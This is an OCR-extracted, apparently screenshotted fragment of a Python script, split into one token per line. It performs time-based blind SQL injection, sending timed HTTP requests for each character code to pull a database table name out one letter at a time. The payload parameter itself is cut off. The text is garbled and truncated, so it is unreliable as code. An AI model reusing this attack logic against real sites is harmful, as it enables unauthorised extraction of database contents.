
tbname =
""
while
1
:

for
 j 
in
range
(
33
,
129
):

        start_time = time.time()

        res = requests.get(url,params={
"page"
:
"1"
, 
"s
if
 res.status_code == 
403
:

print
(
"Fuck"
)

            exit(
1
)

        end_time = time.time() - start_time

if
int
(end_time) >= 
2
:

print
(j)

            tbname += 
chr
(j)

print
(
f"
{Keynum}
 Tablename : "
 + tbname)

            Keynum += 
1
break
if
 j == 
128
:
